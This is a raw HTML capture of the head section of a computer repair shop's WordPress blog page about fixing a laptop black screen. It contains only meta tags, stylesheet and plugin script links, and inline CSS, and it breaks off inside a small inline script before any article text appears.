

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inetcomputers.ca/how-to-repair-black-screen-laptop/
body_size: 39662
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Expert Guide: How To Repair Black Screen Laptop Issues</title>
<meta name="description" content="Discover effective solutions How To Repair Black Screen Laptop issues with our comprehensive guide. Troubleshoot, diagnose, and repair with expert tips for recovery."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.inetcomputers.ca/how-to-repair-black-screen-laptop/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Expert Guide: How To Repair Black Screen Laptop Issues" />
<meta property="og:description" content="Discover effective solutions How To Repair Black Screen Laptop issues with our comprehensive guide. Troubleshoot, diagnose, and repair with expert tips for recovery." />
<meta property="og:url" content="https://www.inetcomputers.ca/how-to-repair-black-screen-laptop/" />
<meta property="og:site_name" content="iNet Computers" />
<meta property="article:section" content="Laptop Repair" />
<meta property="og:updated_time" content="2024-04-26T07:27:51-04:00" />
<meta property="og:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/07/apple-computer-repair_11zon.webp" />
<meta property="og:image:secure_url" content="https://www.inetcomputers.ca/wp-content/uploads/2023/07/apple-computer-repair_11zon.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="apple computer repair services" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-01-24T07:55:48-05:00" />
<meta property="article:modified_time" content="2024-04-26T07:27:51-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Expert Guide: How To Repair Black Screen Laptop Issues" />
<meta name="twitter:description" content="Discover effective solutions How To Repair Black Screen Laptop issues with our comprehensive guide. Troubleshoot, diagnose, and repair with expert tips for recovery." />
<meta name="twitter:image" content="https://www.inetcomputers.ca/wp-content/uploads/2023/07/apple-computer-repair_11zon.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="adminmaster" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Feed" href="https://www.inetcomputers.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; Comments Feed" href="https://www.inetcomputers.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iNet Computers &raquo; How To Repair Black Screen Laptop Comments Feed" href="https://www.inetcomputers.ca/how-to-repair-black-screen-laptop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fhow-to-repair-black-screen-laptop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fhow-to-repair-black-screen-laptop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10213-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1769066310' media='all' />
<link rel='stylesheet' id='elementor-post-10258-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769066310' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-public-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-public.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-widget-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/css/widget-frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-frontend-font-awesome-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=4.8.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css?ver=3.4.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='saswp-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=57a01ee2ab49adfa4f809dd8b14707dd.3' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769066311' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-12867-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-12867.css?ver=1769095690' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='shopengine-modal-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.inetcomputers.ca/wp-admin/css/color-picker.min.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1769129135' media='all' />
<link rel='stylesheet' id='shopengine-wishlist-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='shopengine-comparison-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=57a01ee2ab49adfa4f809dd8b14707dd' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.inetcomputers.ca/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='shopengine-css-front-css' href='https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=4.8.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-titilliumweb-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/titilliumweb.css?ver=1742245345' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742245348' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742245350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1742245352' media='all' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://www.inetcomputers.ca/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1742245538' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="en_puro_small_frontend_checkout_script-js-extra">
var frontend_script = {"pluginsUrl":"https://www.inetcomputers.ca/wp-content/plugins"};
//# sourceURL=en_puro_small_frontend_checkout_script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/small-package-quotes-purolator-edition/front/js/en-purolator-small-checkout.js?ver=1.0.1" id="en_puro_small_frontend_checkout_script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.inetcomputers.ca/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=57a01ee2ab49adfa4f809dd8b14707dd.3" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"7fbb1427a6"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"12867","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"7fbb1427a6","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/posts/12867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
